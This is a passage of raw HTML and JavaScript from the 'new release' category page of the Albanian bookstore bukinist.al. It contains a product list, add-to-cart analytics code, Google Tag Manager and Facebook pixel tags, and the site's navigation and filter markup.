Parisit","item_name":"Ditaret e Peshkopes 15 \u2013 e marrosur pas Parisit","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":26},{"reference":"BAT0655","item_id":"BAT0655","ean13":"","upc":"","id":"BAT0655","id_product":20906,"name":"Idioma angleze","item_name":"Idioma angleze","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":27},{"reference":"OMBRA0404","item_id":"OMBRA0404","ean13":"","upc":"","id":"OMBRA0404","id_product":20905,"name":"Mesnate ne Pera Palase","item_name":"Mesnate ne Pera Palase","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":28},{"reference":"OMBRA0403","item_id":"OMBRA0403","ean13":"","upc":"","id":"OMBRA0403","id_product":20904,"name":"Mbreti i parave","item_name":"Mbreti i parave","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":29},{"reference":"OMBRA0406","item_id":"OMBRA0406","ean13":"","upc":"","id":"OMBRA0406","id_product":20903,"name":"Tula","item_name":"Tula","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":30},{"reference":"BDR0511","item_id":"BDR0511","ean13":"","upc":"","id":"BDR0511","id_product":20902,"name":"Manuali i sekreteve te juristeve","item_name":"Manuali i sekreteve te juristeve","price":800,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":31},{"reference":"IT-220172","item_id":"IT-220172","ean13":"","upc":"","id":"IT-220172","id_product":20899,"name":"Vendosi nje pecete letre te lagur","item_name":"Vendosi nje pecete letre te lagur","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":32}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"BOT0871","item_id":"BOT0871","ean13":"","upc":"","id":"BOT0871","id_product":21106,"name":"I Dashuri","item_name":"I Dashuri","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":1},{"reference":"BDI918","item_id":"BDI918","ean13":"","upc":"","id":"BDI918","id_product":21102,"name":"Mandarin\u00ebt","item_name":"Mandarin\u00ebt","price":1600,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":2},{"reference":"PE0682","item_id":"PE0682","ean13":"","upc":"","id":"PE0682","id_product":21100,"name":"Jo thjeshte rastesi","item_name":"Jo thjeshte rastesi","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":3},{"reference":"BLV0390","item_id":"BLV0390","ean13":"","upc":"","id":"BLV0390","id_product":21083,"name":"Mashtrim i persosur","item_name":"Mashtrim i persosur","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":4},{"reference":"BDR0512","item_id":"BDR0512","ean13":"","upc":"","id":"BDR0512","id_product":20950,"name":"Mbreti i Krenaris\u00eb","item_name":"Mbreti i Krenaris\u00eb","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":5},{"reference":"BLV0392","item_id":"BLV0392","ean13":"","upc":"","id":"BLV0392","id_product":21105,"name":"Pastrohu, q\u00eb t\u00eb sh\u00ebrohesh","item_name":"Pastrohu, q\u00eb t\u00eb sh\u00ebrohesh","price":3000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":6},{"reference":"BOT0870","item_id":"BOT0870","ean13":"","upc":"","id":"BOT0870","id_product":20946,"name":"Pranvera e \u00ebndrrave","item_name":"Pranvera e \u00ebndrrave","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":7},{"reference":"BOT0927","item_id":"BOT0927","ean13":"","upc":"","id":"BOT0927","id_product":20931,"name":"Iron Flame (Flaka E Hekurt) Pjesa I","item_name":"Iron Flame (Flaka E Hekurt) Pjesa I","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":8},{"reference":"AEN0013","item_id":"AEN0013","ean13":"","upc":"","id":"AEN0013","id_product":21081,"name":"Err\u00ebsirat e n\u00ebntorit","item_name":"Err\u00ebsirat e n\u00ebntorit","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":9},{"reference":"AEN0012","item_id":"AEN0012","ean13":"","upc":"","id":"AEN0012","id_product":21080,"name":"Komploti bot\u00ebror kund\u00ebr grave","item_name":"Komploti bot\u00ebror kund\u00ebr grave","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":10},{"reference":"BLV0388","item_id":"BLV0388","ean13":"","upc":"","id":"BLV0388","id_product":20930,"name":"Krishtlindje si Chanel","item_name":"Krishtlindje si Chanel","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":11},{"reference":"PE0678","item_id":"PE0678","ean13":"","upc":"","id":"PE0678","id_product":20936,"name":"Shah Mat","item_name":"Shah Mat","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":12},{"reference":"SHL0041","item_id":"SHL0041","ean13":"","upc":"","id":"SHL0041","id_product":20939,"name":"Letrat p\u00ebr Nor\u00ebn","item_name":"Letrat p\u00ebr Nor\u00ebn","price":300,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":13},{"reference":"PE0679","item_id":"PE0679","ean13":"","upc":"","id":"PE0679","id_product":20941,"name":"I r\u00ebn\u00eb nga qielli","item_name":"I r\u00ebn\u00eb nga qielli","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":14},{"reference":"MUZ1001","item_id":"MUZ1001","ean13":"","upc":"","id":"MUZ1001","id_product":20929,"name":"Nen Dritat E Krishtlindjes","item_name":"Nen Dritat E Krishtlindjes","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":15},{"reference":"OMBRA0414","item_id":"OMBRA0414","ean13":"","upc":"","id":"OMBRA0414","id_product":21045,"name":"Bulevard","item_name":"Bulevard","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":16},{"reference":"BD0871","item_id":"BD0871","ean13":"","upc":"","id":"BD0871","id_product":20917,"name":"Mire se erdhe ne Rebibbia","item_name":"Mire se erdhe ne Rebibbia","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":17},{"reference":"BDR0462","item_id":"BDR0462","ean13":"","upc":"","id":"BDR0462","id_product":20911,"name":"Mbreti i inatit","item_name":"Mbreti i inatit","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":18},{"reference":"BLV0389","item_id":"BLV0389","ean13":"","upc":"","id":"BLV0389","id_product":20947,"name":"Vilet e zemerimit","item_name":"Vilet e zemerimit","price":1600,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":19},{"reference":"BAT0660","item_id":"BAT0660","ean13":"","upc":"","id":"BAT0660","id_product":20910,"name":"Si vrasin vajzat e mbara","item_name":"Si vrasin vajzat e mbara","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":20},{"reference":"BDI0915","item_id":"BDI0915","ean13":"","upc":"","id":"BDI0915","id_product":21053,"name":"Arkitektja","item_name":"Arkitektja","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":21},{"reference":"OMBRA0417","item_id":"OMBRA0417","ean13":"","upc":"","id":"OMBRA0417","id_product":21085,"name":"Trubaduri","item_name":"Trubaduri","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":22},{"reference":"BDI916","item_id":"BDI916","ean13":"","upc":"","id":"BDI916","id_product":21086,"name":"Babai","item_name":"Babai","price":900,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":23},{"reference":"BAT0659","item_id":"BAT0659","ean13":"","upc":"","id":"BAT0659","id_product":20909,"name":"Tekno \u2013 feudalizmi Cfare e vrau kapitalizmin?","item_name":"Tekno \u2013 feudalizmi Cfare e vrau kapitalizmin?","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":24},{"reference":"BAT0658","item_id":"BAT0658","ean13":"","upc":"","id":"BAT0658","id_product":20908,"name":"Rishkruaj faqet e jetes sate","item_name":"Rishkruaj faqet e jetes sate","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":25},{"reference":"BAT0656","item_id":"BAT0656","ean13":"","upc":"","id":"BAT0656","id_product":20907,"name":"Ditaret e Peshkopes 15 \u2013 e marrosur pas Parisit","item_name":"Ditaret e Peshkopes 15 \u2013 e marrosur pas Parisit","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":26},{"reference":"BAT0655","item_id":"BAT0655","ean13":"","upc":"","id":"BAT0655","id_product":20906,"name":"Idioma angleze","item_name":"Idioma angleze","price":1000,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":27},{"reference":"OMBRA0404","item_id":"OMBRA0404","ean13":"","upc":"","id":"OMBRA0404","id_product":20905,"name":"Mesnate ne Pera Palase","item_name":"Mesnate ne Pera Palase","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":28},{"reference":"OMBRA0403","item_id":"OMBRA0403","ean13":"","upc":"","id":"OMBRA0403","id_product":20904,"name":"Mbreti i parave","item_name":"Mbreti i parave","price":1500,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":29},{"reference":"OMBRA0406","item_id":"OMBRA0406","ean13":"","upc":"","id":"OMBRA0406","id_product":20903,"name":"Tula","item_name":"Tula","price":1200,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":30},{"reference":"BDR0511","item_id":"BDR0511","ean13":"","upc":"","id":"BDR0511","id_product":20902,"name":"Manuali i sekreteve te juristeve","item_name":"Manuali i sekreteve te juristeve","price":800,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":31},{"reference":"IT-220172","item_id":"IT-220172","ean13":"","upc":"","id":"IT-220172","id_product":20899,"name":"Vendosi nje pecete letre te lagur","item_name":"Vendosi nje pecete letre te lagur","price":1400,"quantity":0,"category":"new release","item_category":"new release","list":"Category Listing","position":32}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

									

			var google_tag_params = {
													ecomm_pagetype: "category",
																					ecomm_category: "new release",
							};
							window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="category" class="category category-287 category-new-release show-left-column hide-right-column lang_en"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/en/my-account" rel="nofollow" title="Log in to your customer account">Sign in </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/en/287-new-release" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Currency :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>English</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li class="selected"> <span>English</span></li><li > <a href="https://bukinist.al/sq/287-libra-te-rinj" title="Shqip" rel="alternate" hreflang="sq"> <span>Shqip</span> </a></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a> <a href="http://leximtari.al">Blog</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/en/quick-order" title="View my shopping cart" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Cart</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">No products</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> To be determined </span><span class="unvisible">Shipping</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Total</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/en/quick-order" title="Check out" rel="nofollow"><span>Check out<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Close window"></span><span class="title"><i class="icon-check"></i>Product successfully added to your shopping cart</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Quantity</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Total</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">There are <span class="ajax_cart_quantity">0</span> items in your cart.</span><span class="ajax_cart_product_txt ">There is 1 item in your cart.</span></span><div class="layer_cart_row"><strong class="dark">Total products </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Total shipping&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> To be determined </span></div><div class="layer_cart_row"><strong class="dark">Total </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Continue shopping"><span><i class="icon-chevron-left left"></i>Continue shopping</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/en/quick-order" title="Proceed to checkout" rel="nofollow"><span>Proceed to checkout<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span>new release</span></div><div id="slider_row" class="row"></div><div class="row"><div id="left_column" class="column col-xs-12 col-sm-3"><div id="layered_block_left" class="block"><p class="title_block">Catalog</p><div class="block_content"><form action="#" id="layered_form"><div><div id="enabled_filters"> <span class="layered_subtitle" style="float: none;"> Enabled filters: </span><ul></ul></div><div class="layered_price" style="display: none;"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Price</span></div><ul id="ul_layered_price_0" class="col-lg-12 layered_filter_ul"> <label for="price"> Range: </label> <span id="layered_price_range"></span><div class="layered_slider_container"><div class="layered_slider" id="layered_price_slider" data-type="price" data-format="2" data-unit="Lekë"></div></div></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Published year</span></div><ul id="ul_layered_id_feature_13" class="col-lg-12 layered_filter_ul"> <select class="select form-control" ><option value="">No filters</option><option style="color: " id="layered_id_feature_55864" value="55864_13" > 2019<span> (1)</span></option><option style="color: " id="layered_id_feature_99701" value="99701_13" > 2022<span> (6)</span></option><option style="color: " id="layered_id_feature_121268" value="121268_13" > 2023<span> (28)</span></option> </select></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Gjuha</span></div><ul id="ul_layered_id_feature_15" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_520" id="layered_id_feature_520" value="520_15" /> <label for="layered_id_feature_520"> <a href="https://bukinist.al/en/287-new-release#gjuha-anglisht">Anglisht<span> (13)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_132" id="layered_id_feature_132" value="132_15" /> <label for="layered_id_feature_132"> <a href="https://bukinist.al/en/287-new-release#gjuha-shqip">Shqip<span> (329)</span></a> </label></li></ul></div><div class="layered_filter"><div class="layered_subtitle_heading"> <span class="layered_subtitle">Grupmosha e leximit</span></div><ul id="ul_layered_id_feature_17" class="col-lg-12 layered_filter_ul"><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_396" id="layered_id_feature_396" value="396_17" /> <label for="layered_id_feature_396"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-0_3_vjec">0-3 vjeç<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_22412" id="layered_id_feature_22412" value="22412_17" /> <label for="layered_id_feature_22412"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-mbi_10_vjec">mbi 10 vjeç<span> (4)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_7773" id="layered_id_feature_7773" value="7773_17" /> <label for="layered_id_feature_7773"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-mbi_13_vjec">mbi 13 vjeç<span> (4)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_1993" id="layered_id_feature_1993" value="1993_17" /> <label for="layered_id_feature_1993"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-mbi_18_vjec">mbi 18-vjeç<span> (36)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_10577" id="layered_id_feature_10577" value="10577_17" /> <label for="layered_id_feature_10577"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-over_5_years">Over 5 years<span> (16)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_10583" id="layered_id_feature_10583" value="10583_17" /> <label for="layered_id_feature_10583"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-over_7_years_old">Over 7 years old<span> (8)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_39663" id="layered_id_feature_39663" value="39663_17" /> <label for="layered_id_feature_39663"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-over_9_years_old">Over 9 years old<span> (2)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_23038" id="layered_id_feature_23038" value="23038_17" /> <label for="layered_id_feature_23038"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-over_12_years_old">Over 12 years old<span> (8)</span></a> </label></li><li class="nomargin hiddable col-lg-12"> <input type="checkbox" class="checkbox" name="layered_id_feature_35744" id="layered_id_feature_35744" value="35744_17" /> <label for="layered_id_feature_35744"> <a href="https://bukinist.al/en/287-new-release#grupmosha_e_leximit-over_14_years_old">Over 14 years old<span> (199)</span></a> </label></li></ul></div></div> <input type="hidden" name="id_category_layered" value="287" /></form></div><div id="layered_ajax_loader" style="display: none;"><p> <img src="https://CloudFront.bukinist.al/img/loader.gif" alt="" /> <br />Loading...</p></div></div><div id="special_block_right" class="block"><p class="title_block"> <a href="https://bukinist.al/en/prices-drop" title="Specials"> Specials </a></p><div class="block_content products-block"><ul><li class="clearfix"> <a class="products-block-image" href="https://bukinist.al/en/oferta-te-ndryshme/6785-kiraze-dama-e-haremit.html"> <img class="replace-2x img-responsive" 